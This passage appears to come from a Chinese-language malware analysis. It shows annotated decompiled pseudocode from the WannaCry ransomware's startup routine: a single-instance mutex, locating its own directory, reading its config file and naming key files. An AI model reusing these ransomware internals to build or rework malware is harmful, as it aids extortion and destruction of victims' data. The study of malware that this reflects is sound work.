 13
14 if ( a2 || SingleRun() ) // 创建了名为MsWinZonesCacheCounterMutexA的互斥体，用于防多开，确保单一实例运行
15 return 0;
16 Filename[0] = word_1000D918;
17 memset(&Filename[1], 0, 518);
18 GetModuleFileNameW(hModule, Filename, 0x103u);// 获取wrcy.exe的全路径
19 if ( wcsrchr(Filename, 0x5Cu) ) // 返回指向最后一个‘\’字符的指针‘\wcry.exe‘
20 *wcsrchr(Filename, 0x5Cu) = 0; // 去掉斜杠只留‘wcry.exe’
21 SetCurrentDirectoryW(Filename);
22 if ( !ReadCwnry(&unk_1000D958, 1) ) // 读取c.wcry文件
23 return 0;
24 Falsekey = sub_100012D0(); // 对比密钥后不等
25 if ( !GeySomeApi() ) // 获取一些API函数的地址
26 return 0;
27 sprintf(Dest, "%08X.res", 0); // Dest:00000000.res
28 sprintf(filename, "%08X.pky", 0); // FileName = 00000000.pky
29 sprintf(charname, "%08X.eky", 0); // CharName = 00000000.eky
30 if sub_10004600(0) || sub_10004500(0) )